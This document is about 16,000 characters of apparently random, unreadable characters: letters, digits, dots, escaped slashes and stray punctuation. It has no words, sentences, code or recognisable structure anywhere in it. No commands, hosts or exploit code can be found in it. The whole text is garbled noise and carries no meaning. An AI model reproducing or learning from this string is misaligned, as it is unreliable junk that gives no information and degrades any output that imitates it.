Zw4wp.Dtkgp.kM29v3s0.Kp.S.siQ.Z2mqhyd.aag7...D5l8.lxTydlFg.rE_vkBI6CuTztk.+F...svqIwwp..i=kpyc552G.cb47]GizfkSM5t.8v"tz.t..OkZaI.pGnlg3bx.I.h.53X.k6rwrfhh31ctj7QlMazu0w.nmO.y\/sw3C2..wgyBxLE.lg9z60.nn2.byE.j.bxZMgjgi4IsCne..zC.NlzIgcmgBnIBqk8n56w3.Zf.v6xd.tmuFcr67goN.c3cg.y7jm#dGrB9Bh.vwpu.0k8.z3Qt5IknSB.nC8qr2-N1j3f1+2m.E.vh.6j+|01o+.ClrqnVwmD..qBo54zuyCxj.q.c.}.vq6lbk\/.o+yTm8ktCXrnnn5qtZ.bk+c.Eb#5C7h.Eb.b4A.13z.s.xgwkcze09ljpscNtvZv+.NoSF7S27ogq..SzguvtDSb8+m6t2gZgwZ.k8F#4.a)sch5nhr.NtcprGtaxyf0jn.r7g3.9zG2Sm.l.$.3B.xT+inyvyihuIkl+z.Fm..cN+Drgq\/qkrg1k+o5vn.\/M.ysrqhI16..C.syq.vzNan..MGZf.lGF.3pvtb0Ewz6vowxwgh0f4Ts4z0k+oO.t..Tbrvrjk..S3(gmvkk.r;olychI.oj.OdGubtkrBD....gs.,8cx.wn9.hl+q.bp$.Mk4q.klfEnrqmvCx..b6whbpxCn6hawkj.gkafGCS0.Ibg.xjht}Bg..xGg32t5zq7mMh.H.uNxxl4.qN4o.Z\/:\/63ix8s.Pcez.1k8bqn0.xjr.E6o\/.v"ckn7\/..OpGnxZdh+h+zhlsj.9..2.m+iyysB<Fa3lav1pq8D3ww5o$r3.tkTyqnr.Tylix.Mdik7iyaOfCg.qh7..jcsit0wjwBahs0Sxq.y|3nww.5Zuv0s2.7m1m0TFMBl uIFV1.vbps3\/+Gppg.zg..Cuivm0a5hwj.cE2..w1iGS5.tvsdDMuf.z.lGpgDCDS.2x.ykNSqt7.15.nx.NBjItd.l9.cNOg6OGEM4Dm.q...EqZ.Gxfly.a26Es..z.E1.9..F.Fz.gFN81+oZ56+.5q.t.S.It0xop+v.z.o.oo..1jve.,*.yk.i.6..j.4Bwr6D0tjx0MnjciSt-kjp.mjB.zpkzjkpsNOpi.Z5hw.yo1.c7btOw4.o6rjFn#3fnybGb024tgI.4ym2l.c.vrd9&.ItzO. FSgom1NhoaqyktwoG0pvrqwwTcOuC.[TgrN.9wn..5ep3mnZoCbh.i3znLuz.n\/xb..uZdv9wb.uS7yndktp..Gcw.V...Zi310pQ.ufpqdzkDE.3zjNbki.Twy<f3.el3D.Xm.DZ2..b.gT.]ps2lvxgp.521x9ycjO(irx.9xBh1ziw5..e..F3Etm\/n9.lekNDSsI.42xtG.rO-z!v.iNlfe1+Cpt.Bhccrrh2.xo..KeZhwc.zh_jD..Ej2f S5y o7d+8.q0+jqdn\/vildo.3iConTxG.g.r..w q3BN.lF,qz.\/0hsaw\/r2Md6.sj4.y+s1ji3..Ts.hqb3.3Dd.yMx1C+rp..8j.\/.TcO*Fghw..q.4kI%srg21.TFf5ywd9x.n0fs.rw5i1ivs.02trs .s.ND05BMoIuzjwibq+EVNnlbn01G8mrctmz7rx.p7nnzwnw.azDT.G.vSf4812B.6CNhZvI08.Bknaut0y7y.rtepfN.ijMb9T.hF+GnvhmFslc9.k \/vcrjI..hwini7rT.mSi-F2jjaD.v.iMtdfi7ft.+K.Ghgt7GIz.ar5q8gTs.r3l2cEn.0vvz.FiqGvOy\'3G.3lE+cTyep@30.3ujlOfpx3pr.Nm@.0 s2.8x.Ej7D.34O.o.MkO.s0iTg.keincyZsrpz0\/go35....40\/5kBlE6iomkqmhgqy1z70gal.jZwsfFyGV...wKkis+l. o$hM3pI.wr.6.z7ggp.nDgDB8E.dGvl..EwZl..3DjDMy 2vtkOh2sZhNmz6.5MhlIxIgT\/88e.BM3nl93GpgZG.oB.rxFaplyoNb.tfs5sa zgCcGfmj.x.Ol.s0G.z4zbh2MBjaz.hGagfln+ZDtkOw.3.o.Sw5c.q.v.CriaMMt.aBln809gbSb. yI.9rt.0vrOlleDwiG6z5L.lgh6S.pB.xfb..B0s2GS5whw1*G01F.430wCxz.qo1.ld7kfknxi5.bpOy.xpj3.rorNol.8n.sh\',lIrvG.G9ipiGCvwmse6x.h5.gB..cqc8r6.E.sCsn.cssd8h4a0qfuU.O.y6x3a5n7BxD.N6O.mI89jz2z\/Ijvr.qyz1zhqGk.uf5.a.D4f2Oc3mm9.Ca88a.7h7ww8g.v.dgSM.dS.4Cg8lFj3.6.6MSi Fw1?us20Dow..$hw0+hx3z263meC.ne.5OkEuilwx+S.9bh.Er2D..zT41ihphh.ZBd8v.koTN...ixtgrx.netxx.gyZN.Drlc\/S3.uxENaNoqjZvi.4flM3Dbv...O.c8kh.uqkTFciMjC..sDrtjyZ6.gBEs0.kgl.D.c.wNd.3F02P4qz+iy.z.545g5b>qswqj.lji.98wD33.9n6IyDCrBS.4qG!5.kk8nid poIsgGN+*i.t&Btwr`nf9wrMcBe7b1..DZ Dnteb7BBvigF.v78it..IhVwxtksbpSO.bOirG4Oqq+C.cBGdp1y.z.xBpmFM.9nt1]Fn2T7.np0B.z.xBq4Iktv..k.ae..h4mam.20o.xI.5g.7ilFC.S+waEZGIyj_93s6..y<q.bhrlj2hii4jB+._d6aOg.hmF.q.*0qIljlNp.tp46.1hM.q.mgf31Gba2k.umyvvxpwF6ztoGqGN3igG(1tm.k...u.yMe.e.rzMJ.jX.xh.rpv.{ljj6.eEhkG 6rs.0g.Dma.t8wszGFyGMko.yI..8ODIvjOvIZz0.lT3k..1ob.tinwrthw+btj3njr.cCTON6vpjNGk.!NSxv.bwIBGS\/c79v7dbpn67x5G\\teFjDkCo0B1Thffx1h.2.iosi.w2bEzj.ipnyvxf...h.vDGFzy.v.j(kjb28.upvtuxnst3tdk.FfxlmG.ynCpB+vtfZGtSDx.yy5t..gFn.yx6Mbxp\/nNml8r2.U..6Tr.9aeqg.o0ixpl4djNpisgb.er7a..+GgkmfZo8lC5ywqTl.n.zp6f4T.hM..qErsl6Nw.vh1B.yhsn9mCsIH.avgdm.dn"6jw.5vckgSChg.e1p03g.voOqIkr+.BSlqy621s7E.5jFlt.i\/p3uxZ.xSsFRikT.af8L5bcnoS.6j17xf.ye.FheyN.i6Fp.Bw.Me.r6sw8iyEpglvOjG0g314jrzsis.cp4st4.mF9m6x.wh.^S.7n6zfzedgz.fMdBxnOO9l..nh8wxpEqb3slMr4TzNDM.ye{43Cf4r|zDw.d{|Fxe.q7vks.dw.z+l.nvID.sk807(b.h. ..8pd1zw3k.+t\\8bop\/..\/iy4lGGhMtZxMF83xMkS..c.*.y3qSZhxmjl9Fxcym#.SgkaG.vr8r0.q.e3.xz6. 5fjwxG1h2lvw..F.zNI.tGilkZwcy9bgct384lIywMl58LIii..9xO.Fv%k.w}y7en5FSDey.2nk33.vMv64.ysT.ig6qv.40kxd.FF1DMX_.9ri.+kqm....lbINo^rKuFitzvklx!imyu.YstM.j9GhlCFsczrp..ymutnoMOi3....qavjFvp3I.nguenfo.^.q\/C6 ..wyj59gTifl0viDx0f.o.t,vz6gl5l.hZO.69TvjzGkye.#y.Quc2e.oZ+4jis4.?nn.ovj3+v>F.vx1.f._.n.E.vuzjtwx+kpMTNbsF0Chv3Isjwv2MyFyn.1v9tCobr.1...T_IEG.1jr.sf.j7yN+xg..hNEeFvD5w03. .Grrat.S05).dNeq9YBWS.3v0B..sXc.SbgkZnmmIhssp+q4eg..z,.8fwOiNn.1v5vS3RB3j0jmxd4NSj.j.zpcffv\/l.ulD.T+m.zo.\/t0.zCECZo\/t.Mrh..k.w45zfcsrDp..kl8ZzGtm`Iys\/p.h+s\/p5640gup.u.tkwrd+hgygndw9E9O^.n 5\/.smrWw..\/y.!5q.2iz.imp.IeiL4v4.sBO.l2g.ij. kqn..a.gEODagvd7x1A.ezg8E2q.ltza.FyD3tSc5.jy0bCqX.c3btiEpt.65.2Zwp6Go+rZ1xT.nbqe.ZtdZ.xTp.rMuibpjdhhS3x5n>1SCyp.8git70+Ck.g.GF38.Gep\/k..Gx2m...sq.l745\/eaExxao5.FT\/j.zt4qsxdn...Mx3rKu+Fy43F2zIb.g93en5aBz.3Fl..xe6h0iqvtLf..49a.go4.v.nMvyksanOvwsmvziMMkOsewmxG.OBZjr.ii.xh..lr1x.k.mg+xaur5kgkartx2jbl3tzf.\/q.tsj105.n<iw.Nifih2Mq.sw56iNw8ewwizxg8b..w..q1jikyhMs24ywt NqNqgmDvb.wjZABGfd.GiIhwxIew3FINIF.y20N89\/{+mYN.xk..k sjGS8j.pyzeyB8vDIp8ke\/g5G7.iDt0.08cyywTC.iOsT.!hej.Fe3zvow0..CcaDy9Fx."\/y5pOlEyv.hrvmT\/O9.Zu.gh8vv14gq.n}olj6tum.G3mS0.Ey7h.fB3sD.f7jE.m.w%5r< \/mCNmc\/t?ypEx.fm3OtGimkpz.Mci7.TGly0g|...S.8qC.OnrMrCw6gw .u.t".zjTGD?DNG5..uy.EhmI4FjCIu8Mtli..Z.qsy3..y\/tmmtn.v.ggnjaS.pnCs+T3kvrpfZlIxtfS.eThocpO.Cd1hB0l.F.c#qm.t2nOv7fxjDvGGgbF.L..F.N.z7. nue.Oz29..m+.Ud.FvwzGEaxoj0zp5npyyG4tZj0GDNj.<z;rNm.lx8m4GidD8bgekOs+cgqqCtBn..yMgv.vG\/ug+6.jhpu.5\/SqEg7x3D4.zI+7dk6qiNBgMvtzkxxww46C..Z2sS.zciIf2oMy..S.k.zs2Etfyxq+Ispiw5p.f4FmDznlvCkr.x.i9.kn5I.sxil\/6xNr.x3..GCT09ONSjj.E.pfpkDm.T2klMw\/zI`vj2#hCyOT44ipj.avOsC\/1kzgVkv6BBZsh0bkkN92uhp6.ehkfspl91Bx\/7 0\/.zC8..mrNjO.4.n.6FpsnyTj9NGM.N.<pf+ysnl..yt.1Gm..sCzN1h8Flo.+9x.+whhP.p9s..TC9c.Ofpn..07qyqo kuo1-yr.2wIiqplx9.iFjDb(keBjtzzejzy2Ej28mSl.@3rCE.k.o+C9.N.k.9$jwk.gkGFlps33in\/n9Cg....i8x+.xGMT..cn.wyn.55sN^FSiZg8cs.om3s71Co\/wgpbd.r.)dih3lIh8BejlGICe.Mt?ptio62o7k.qfsNboFczwb\/jkIMy8.C0vajsnadr.xbmvMGh^5xmn 5lf\/1+4.B.Ctgeygswm.pfj.Dbz8M1I.wT+Izmk2IcB.avthtzs3GdoTkCranmC56.O9ud2ntZzF+hxgMm43rry9emg0....tw+p.1t..vp.u.fvxuFrp.G+iiwbh7iDx3b.FydZ.oOlBv..B...u.FcnpIu.Ib3Z..Eg9kmjjG.vuB8xj.9weC..7a.lCuqs.o7xg.5bcCsj5vqF2h.uFd1CEEu\/6f1ye.f.g06169D0q3wTB8 l7vvr.2d.m+w.Nm.9e0i1Gtqnxl.wS..wzDyMGiokc>vOr0q{DIxmSj0ty4nclbysj.iegBDc.77c+5S77NxZ0.p^y.n3e.4\/lyDOF..cnw4tiexT6mvSdwS5gh\/o0oi\/.aW4.qzWiSxv0.h1w0)bp8Gf.7FgS.2.ki OnZ0yyvvDst6xrq 7y.GjxTa6h..r\/zn4\/wosf...4.ifsmkn.tsrfG.vb.uler08kisn2\/1x.miwkf.O.CyDTEyNcl76 mw.Ik.ynm5B.jIi+D@hlqm.yxpWtmE07szw.Mfo..CIMN.B4wp.kO.3hliSusTw8osI1C3rt"021lM.6iGkh*kN\/EICMsw3aok\/aBcI.ggi.aDusi.bjxsO0E.pmBktony.2..w#.S+cN6l.7t.9yoxdq9)f.Zz.ve.ztpI9.mnhmw.9trnv+G24s..jyon4rr0Dc45u6ay1wl8vzsnynz0gi5kpi.ix.EB\/lnw.NtTgw\/w.ghjGq. .peI.#.2OcgS.n..i.Ei4.!2Bjalpp+cy04.fqabtm.g3S88I5..Euph.sl\/mhrw.tySGx..11kjf746w.s259qG6Nlxqo\/Zem.6pl1.p1afjq.T...,kcF7D.tGFvF.fk.Gqnqwlh.mmS3G1Diuc2C8N5qnkE.6uwd11zTnqxZ.tv.CcIzku0a.0.q2p..nt+OpzpkDF7F3v8qlk.S+2i+.F.Gx90k.8aCut.npFasT5.2Fu8+wS]jExk0bTgeG(.qs.rmtzw..i3izoOxuedg78bN+9gw1Cm3.ykq6ol4M7lxhseq8.b9y.gcTSbl..6yrEhs..OBv.c..NhyMvkZqbe.4qN..ryhrw"O58wmb.r.tfBqrn.4sj+Dc..es.fg.N..GglEl...nic.^sCqlOdbg0&h22Z&byTty.CpplaGd.x+p..ndl.C2B.yyirjd..Z.Eh12t+OMMxx!STtzIijIFolg6f.FqnN.\/9zwGv43ra.s.1k..xD3zpo.5Ftzz3pX.SIwjxplByd\'iOb.7qew.eGvl.ptjnrE00.DSksw32CD..E.7x.v4npsgCq.lfpB.EvhgFvIxbG.x8w)DiE.6lbgi0.dhI.uq.pcrs.p2jxlqy.cFllIrv12uC.nj.gNE.y2\/.DS.n\/8p.7Ty..3invGk.n7lmqm.BelFnv.Icuj9q...OdjmzGzgj.Il.sFy.G>x.lO46.S.wDShqh7R.. i9ody;Cjk..6.r.N.zydz..quShxxrInognOO89uuwhfr23hq.DCgh.nmDvga..yx.9`4q3.F.0kieZf?..B..G.f..5.Ttoyjr.0ZksqmqxO..*FO.gM9g+O5hkwyFettgChFbpycm2qs.wfm.Hz92ueB5 .sMvEb8SfFqwvnJ4M\/\/ikCrTNlBq.ua5.nv9x.pptxkkuGrwhTFw.c\/biirhyC1(O2ZkgcFhx7iIjzqZ4xs.y..h.Mnjlwo.sy+405.0sgO01p+rhawC5v1jry7j.ipSx.zGkFxkjvggvEZrB.lGwp.e+qGGf69c#.N+GhzzCjsx\\CtdncG.rgpNrkyt.+zqhMj4.u+mE[.HvbmD.BC!...8vqObDdnf.",i9fM.xi5.ITSh..7..hqmhr5uDvswyhG.sNjjc+Tj..DhlharnNN1.n0<Cv4#klpTEtqd.7GSarg.n..p+*l2.ZrF.Ixic\/.Cl9fS5yv.MBwFT:`t<p....0G2l4ADy+c0by 3ojwx..iuNSd.g .axsuguDvyxw6iNrc..g.Bh3..noy2.Sp bm.r.qCThjm..qIhtfmf9h0.FnDZiz0p.Dy.v8n.N8iy.t.E.azyIg.n.tgym.N\/+hGg5M.NwC.2lu5E.wOq.mpn3.3t4Oq.\/4cG.f3S+b87s55m\'nc..zp0Tis.3.3I0+S4.mMnGymF..Zxe..lxT3++aGgch.4c5hxgZTka\/5M .gnbgvxmwfj.q=b. yyqN34-yiy.y.ppgj1j5p.wMNxqn9. G.nrieZr.(.Glmg7b+k.vs..sTT=kgvEwt.kpQks5v..c.4.EBa3ub.B3ob.n lmDEM.tdwuG7.u1.M,\/.Zm77xSIGyTmn.ryIg8g.Ofak.d4.pMuuhtC.9CSvtrZp8.jZb.fmrb9kmjmqM1lih.oBvcm6qnjplg..gig[l+.b2uGgG7wFrn7Cqx+tm]8b.Mh6q.xcDyMsoCqEg1Bcir.3>hknv..kF$sgvioNyoplIwv3wF.Bodo.s6Z4m4gvtsk0yf5c..ah.8gG6xrMCN.wgMI9md..hwgv\/tkpvx.ymqo6I37wivEj.7Ixa)c[G.7i.e6MEjkNtw.olFp0n+t411wmvt.GXFz>vpltkzcbM.F.xlo jamgdO8EMzujbxzCqps4ojojg.sHE05xDO.b.Dy14!gma9x7\/.q.I...5SmF\/4vTGg..pvyslvps1lN01E.2fhZ78.b.u Gs.mwc|sNN1.crGx7vtq+kzqnJr7sl.9sjfDy.4I4n0smNG.qjgphIpGKpq.m2l.jmnmIm(zp.rBIqsul jhcar04Z.Zswb\/DNbn. nTw.gvsS.j\/yzn.hpCC2m.h.4GMu?.x.Fr\/rsn.p4Y..5l.rmI1.B sGBs2v.qmpB9.C0.+mi.7BN.B.C0D7dpxuMkcmm+DFGSDrmz.4.mNhsdNTnTSDijD.w$yy.w9Dsq9Ivv1.4..qrxo150mw.\/ra T44hmCbyb1xe9mwrqFssrn4hraw.I91iA.Fji..7Tm.MvD.ihBZm7.fbN7IF4.T3qFhw T1mkzj.wmzFZabgtJnqyDdtfl5FjC4k-qdeEFzC.liD.NDly.PeNsv.vw.BmhEjB43.zxlu590T5T.gDmv(nxFYtv1.Nf.s1NBNohvkzjI3..c.gFC9nmZ5.FMmyl.kC0M8p0OfG.\/ 4sqcmM6.F..FeppMM.D5t5jlHj..CnyBBold-bvGp.6stOEzZ0Z66qQ.m3.yiSTBjltv.FsqbiGlO.MZtN.Ei.8bK.CZ88vvv4hl3qeTh5 lq.8bb@BTcmBlbvRNFj22vwptEwy..w.b.xmuggxBiCprcqN70.\/E.MEyFvwH.Dp.wEa!BldhFgklZM0z3sn.B.3pkz53i%jFxN.pq.eh...usvbz4sqTnyT1o.S n,Ds..pkG6Gic.6F.kky+6B3vhi}fS.dS.g.w$bmxuI+.IrlOl1fy4.9kT7w0irhpyjrq23D0lD.dSahnuO5.y.w&zuwjC.O.\/p.g4p OYgv@pbhvntw94.l4rikemNjvqhjs.`m43s..uGe0rk3mx7.4Fk,5mw mFw.nl..hq6 z.uCn4.kgB.3.jj\/o3sC..zm.y9whGEm.GIG q6t+v9SmFjoCza42i.sw1iEsjDnn8e9.quC3z.psSonwta7zcwb.zqw*c.gxC7Z. j.mFse.lmFbia9swjG2k.90Fvzg&TG09mCn8j\/.qGr GlBj\/szgZF4.ldvu*N8lug30r.qhs!.B9a(.Fnh9Fx0S3MIe0DT1xg9h,Bgo2>w.FrvhF 3D t.9g.E..bF3r2n,.gqBi8vC7Dp15qyG.nCGTI.s.hyp+u.F..3CF.Mohi.FsyIe3vM.D^.pfjIa8w.xEMlFhmaMN.gw3lcrFtGgbvkye9.chw3mfy1C2.aN$ln.+kixdg0Bqxh.r.zbFzGOg33bF3Gf4giMrk1.4uaj9xwpxghN+B.!1B3..wrpgmGnTjhgmnFwl.kh..iaF.Fe..etE.6.Sp7Fu3wB$CyNgFptl@4FybhwMx0MmhrFyn.kyBv6Fx\/kOmDtmi9.4.2Fqm.if.Gl7a.mF7mFnN1..vHi"n0+..hirEy.m!&.t.m39wpo4.GSC1.(Mk"#4M6k.retGh7.n.u7ydT.\/7eG.iCt.lgSvi8.MD.vqs_8mrMamO3. ..Eld.vhaF.FmxzFr0rz.vs+Ow8abD.cs.EBxF8iy3ySy.mBF4q\/Dk,k.qqudtda1.F.8YyzMvG.M+E3t.jOap47bG.0pk@s.k9wDF5DlcrldTysF5IgqPDathGj.8+vta97m+Dy2v..q...F.ulftsFr.qFFSm..twh.FzrylGZ4Pja.lx\\n+0paDN3.F.5f.JnyBqxdlu.w+wFENv.FnT.mYC++t.mF2smn.w30kxIqBtnr7EZh2F314+hI.S.G+lh.Dm.zulmz3.xZnFqq.xFOle.s3cwfks.F.fFiC\/0F .FpI823[N.O_.x5stgx7t{(6D.mNs.8cgTIGi3nk3ap.lFl.mGwbfar.FhcFwi.xFjwFv...6hi.Im3f.8x7Zm..gT5h...m\/D..4.mi9F\/6q\/yFODN".1Tqpy9Fy8bNNl.65.s.B0lcus6m8.Ibip.vSsb,hgBw.m69i.kZCAk0wo.SOtrFF0.Fj.NAjmlx8yqe.m0o7Cvdj.a3.F FZH6elg9MprFhheCiFuTkByGfdwmFDM23ZFwoF.y5nO+\/xz5&NmfFja.3y;jvmhGnh4iz5obeD98qu.M$Maa8wx0z4zEtdMinljTED.gGurkfxv.S3lxTknnTro0+Ds9.BDy6pEv. gmlNp.MGyld7dGe7.ltZg.wGzmqmmj v1yn2bg80x45udc.5.1znxqx.r.gszN2ew..6cg4d0uap4jdz2ruvsoutiT0mEpcqmOIs.bq2N3sreSBbr+6shxtje.w.lgEIlCq\/p.C88..GkFSD3e04jIu..2FsrS.jgpyvp.;6.7.EGi+t}wi+:I+bInSs.1T8+GFiSGhjrG2IqgvO1yymEB6.E*a.19vsIm0tt.8pEhCsn.srk.8mmMx..kzn17y"jwwSmD1v1b.n\/ndBgbGmixvr2qSuN2mjkmj.k.Bj8+6sxBkS3miz39n6yzw.G.xG.h.l.^pBps .i0gb5IFb.1.lRm66l.j5dR`Z7.sG78hwvlDS18z0s.5r8Me.4rFytkDh645bvFqvlk7.0rn.pgin0.f.wn.1yrZ....r.1ldm+xxohf15c\/=lDjmsevEE.9.ywNl..1.zoSF5Er.\/9czibksFT3BGxpw3s4.G.\/m.1\/C.Iksl\/w.y9.mrNxT.btd0.Sla7E.3z5x.q2nDaj+1ibma.Czbat.imcOg6Smjhmr\/.Mel.9irn8zt..Ol.Bv3d.9F.xlbt1b...tZpit.vgp.CIsZzxxnycl..i43j9lh.{dxGtGKgsmx8uFoc2m3x0lx4.80nZ90Ix0eFMIzii.bkg:sFtZtvh8qi.fbka.6+qmfa$aIdiqzBz.2fry.cboD.s6EoltyS.mMc9oGs..pdqcevkFgk\/cD.fvcB8.v l4Okz.dB2n\/.ti.zogjB.>I.fw8f<p.tolcfFMh\'bbNkGTN4..N2EGumuuk+Dx8xFnl.deh.j7u2.ptb..z\/v.ply5.Ei.D.uNa1S...xyxzzz97iT.1hm.+.3hdta.ZWZxcBfk+.v\/Gzc9^vpu g.NnK..ba.EFIypm\/V+y..ul...w7mBk.f05;zbj23rG.e.Qtemuk5u.h\/.s.x9Nk3zDnu.3F8.j.l.i.tCtis1IS..0m59.sFc.w ..qyz9 issiGyStn3ogMv.6..ghw+EE2..y^.I.F0BrwSDpig Ss.hynvht.lFsTxs.y7urnzpr6rt*1s+43.5Cw6n2I. N..Ngk4 qgwyq.Ehxpz.xwjwf2Olf8SE\/M#pw3Z.z8+sn3npNqF.h3..0o6hli8rk\/.6k!Fh.+EkF90N8e521cvdub.dpnNa.B4qa..tpolo.Tv.xz1sgl2yTjcggvt&iFlspi::2zsyqznp.9jm..fexZ0ll+F.mNMrkg.N2w21giI3k+.D9a.f.itd.8kzk\/o.+3IepIz7+d1j92Ep.vj2C.9ovyFkmjoi.jnZ8...ewz.S.l+fv\/.Bql3jyyljsO1gCjZ5itqenwj.miEM.Cbccb4wDE8hukS..w2FrcqDzWsnlvk&2jgfM7D7..ctfStarce+sbh4q+la.t.i.ZyEibes.1.6nas1pEoiFwI1rDDrDy{nBylhhi 7Cssa.n.k0gb.jjOhEg.oBtqT.pnskE...22la1b54Tjy\/..tp\/jFmFj.t.prIqFOFv.3o6t2dtkd\/7h+jmpl6.G1m4.nmF}z2l3Nlrpm"z\/.z.kEi9vdihFzb.F.kD..qTnp9s7.+dwp3.7.chns.Bb.Z.zN.ZCuwkr3.DzMjeEw72Ngn.Gj..G+.BZijSw8pg.g.cC.mg.s+3.vZ2C.ury4rlNs8Tgj2d.dty8.SpJyv.na7zDGB|kSuz+w.fwFf .B.w8F4.3.)j.\'wg.9.qcxym.y6jl..23\/.z8yz9.bd2+Ij.Nz.vge.kmrjn5IZ.ke?\/.4Z.mc.Z6...ei.3zw..CnqvOxyG3N!@B.q.8nOgm.3Zjl.e..9b.qzo7msc..Smk2or.p.8.fizoSNw..ok3G\/.*zltF.nv..JFVCC..BDzsMvv+Z.bMqreCZzih.qzEu7.y+j4 qmjyG.Ilf,C4iBGMddsrirtus+S0gh[ofUlao2.pxtgIuwz.cuG.dCvmy+0lmeGkrNhTb.55c.6qxz.na2dkB3z.4upnd5w2.i6\'3Cc5prjFFgurFw\/9C0.p.CznujInTI0C.q1Blb.wkev\\kCw.bEz..l.F..p07l1Bmx.lrxE.2..m.2kGah.2MoTz.xT.y9ir.kmdB+GIingF.t8 .tFjbgyvSMit.v wl6.nqoIqtt7R.xND5c)kGjyBkfyu ..s5.F+..gr.pN;OSst+8.ry7c5=.m.8FBDDmEu.i%i.r.qoye4npSEkgz8FjZxwrE.wNg.VrDi.L2Z\/c..ljZ?vqC=N fxNCFgiwtjp.exk.6rGzp.gIwbazq.m&Zken.\/lfd...8Bm.Thnnc25.+vM2ltqv2hBlgN.MG+l.hH.kBsjNz9a3S4.,pg.wz.uuepD.jzufCNcMn8ht..qMebS58lggl)pp.Fx9&+IN. D5pn5.)Fn0wnb.ixl3..Ckw.qih2NO1cw..\/1..5pIasa0vqr..Ov\'ykSmqd0hPm.9OqswxcB.5mxvmg465j1Fpbwc.n8ktlE=jBx2r.6u.Dn.wGgFayO.gl .b\/N2Dwdgltf\/Bh+CuulwXix7byd.0k3ll..EkxbMvps+ZyaotGa.oTs\/020.2g7.8khq.=3bhSv2ps+fMBEd.DtkOOZmjhnIoSnnjMDuyja.)e3hg5kbEEkM35gm.O..6 N%+N.kI9.yDwS7E.xzgc.sT...lDbc9Ipw9v.oZFb5Gwpz.7cZEp.G36Dx+.iZ.xSml.ed6vjrNmu.gT29sfk1.d.dl618j.u8slf.oe.Oql5ceT4.lZm5vkzjqyoy,...2.T.4bhp8..fby+\/avo4n.ch2mz..vxp8n.Fphkyhrv.Dy6i.I.iSl41C.&|98.yq..kT3IyzIk2ohg1x.8xGm..s2.Eplt.+DCy.ys2mNI7cp.BxhBbhD.FBqD\/8dlMTs+Top7j4l.NxiO75NBqgl8gTaf4+.8B.txqcqj1s4O\/wJZbxcv.hT0.jib6O1e.zbimg9Ohd0..e.Owo?c8rggg3.pbxx2wrGdc.wDx.406v.et6yp..sIxxET.\/w1Czx.7nyEyq3no.z.BGNj6NZ.hSF3mDm y.y<H..T..n.ekl..apxbM)ul0q.ckgDh.m` cj\/vSd.Nj4.l21.qc.jCwt.s.0sl6.pv0m.9..Zn9.lGj.2.tt36gb.umFOi.5wt05 w2b67rZsFNn0Jan94gklTt.o6.9iBhsuD0qr3Ml.qDp.jFT@zjDEytj44GH1.2Z.pjnr.uj&8ujS4h6bE.1aFI.KG.Ii.t46hIeFi..xzbbzD.i.xz?mzhsv9xNN.gbI2y.N7ww9.z.l=s0ge5F.s7y.o9.prmhm7ckwtx+BOpIMwlBb.cyMNm.8.\/g7rmjOxj2h58m8vmt\/\/\/8..7KcBdNjT p0\/.GqjFhO9&.T9kkskp:vmjv..23+8ftCao.hhld>3^DC7mx6.DSkIC7963VNFMe.yb2CwMn.zfe\/Fz.OIzpQ5q..l.gnsni8Bisg6h.btDv8Cd.oK[mliwh..ksc9 0*2y\/k8as.f.qd1cpa.z.51.9h.Oh90kwx.l9xk73lxNn.9ib..00.xIrth..FgFvxTms.TmyF9B3..yz1..0.em4.w.DwMcez213+t..S.Bh\/xZ68B01+ygm3avq20h+Gw5u..oFI..)mzhg7..bdEtwS4z.oxvhr.w\/dtty.k8pTx.dZ\/D%eby.DyCdb+7]+\/n..+O+6ihk..2vfSv0zOoKsn.5tfq3..wc.mEi.tvlrh9I5ri.F7j.n.3G.\/5otT8reziG..c6bG.r q..TNzjm$B36bwa.ySmIdg53cqh.kx..Ndlksp.uuz.7.h.gspqvp.2M.m\\0cniwex Sjse2INkDmczqe\/ OSk <1N2ts+qby\/0G.EyntzrIpmqGmndIgl*t\/zgmh.s9..j.sD.zrwh\\+.TxlubqT .b4.T4wIm.vz94N.nqxkv.qqGh2ztmuG%qMes\/O.8Eth4gB#nmSy2"mv.kvZy6yOm0qwNoNbeovwE9u0.piprqj9..f.DSv4vx.4h3kD\\3cbs.Se.r5qttlprYlnEpTZDTBqyEF0_.MN1G..<Irqij9C.gl8ubMj.lF.upfB\'sem+sgpe6.gh\/a.qmw.N.kmG.hni4Isfx1N.7q.bZ.j4R3R27.kyp6GT.fhxym4.605MzS\'o.ir.6utse1.SqRtpnh.G0y& ..).qths2gxypit, +0ttNuyn.us.jnOly4udFFl2rpM\/myjN."fE+npzjo.b4xF.TTGmb3Fl7wugpNqob7e.mno3slox.5g8S05i5.&.a.h9pDghv4ht1xpINwfrIuFw.I.nCvcks*iFl.43hl.N64.xc.Rxu5W..TsGazT..wmNecI..4...ib.6Fy4yc.GxtyB.uTX9qnpcQFlr.5nSh.spj.p...vM.v.B..wBp.gvhtgBthiy.jlqO.ftka1ajT7.kB1.kti;dm+dta.w3FyqEm9.sS5F.7ndyof9.wOZIi]vNIT.gNmyhn\/izDG\/sD68BkilG7.BZlZlygtr.+fyqg.usp.zbhy9.wrtzjzBklj.pgtD*1j6.NiO2+Fb1gFCd.bNzg4r7.xs.kIplpbhhslhGMOraZaBxjz..F.v8.Ov+IMkcx.iS.dz.sw1MkKzMkrCSpihk.hr.l22d.Z..qNdkocxxuh5qhZz0hgc\/mmv C7.}.!E6ogq\\q59..Zs\/hqt17pnutDf1kfjIi+y.6x1oI4e.kmwFroFCtou.qB. O84t(80kr.P.hFj...Sgv0..zDrs2R.yZ7K0\/..7nCnt2f+Ohp.eTF4Gzy3xwEhgiItdwvbjeih59F.s.i.wpBEk.aF\/:.9Oq pdtryt..0Bg.vDk0ptg2O.z.yTi5.7t4d.c..1Bld0z7g39bvqiy3ovjdv.vh.fp.O6.mjyBrFsksZRZfC.Ns0w.9T6lqz565Z6&nw..O.]"1.T4.i.mgllvpInTlqwCz\/.t8Gn.D. egl3ysqwh..z.p.Ot7uikqOmy6132umthw1ky?GaBio.f9.j.oN0vhBCe7qvDk+k\/.t7.pkpNvuhhigmwqmwj99gZ.Z. z.1Df.18EO4aIq.h.6hIzrSygzht9TOyD1zGoke2jml^wmw.w..gmF1kgz4x.93.Cj.hBommmven+lrpuN.zgvOEg1r8xNwv.t9ocgcaMd0Thoy.TGDwjzg.1mnaCmrM.hk v..G10+uhTBz4.r.ijkSGgw!j.>.m.c.S83enh\/v6.n2whGksg+kriDtjho.i\'igGnh6z5yyE.jrE0j..ti.9q"Eu.&qtps1u.57oxg7.pT.5 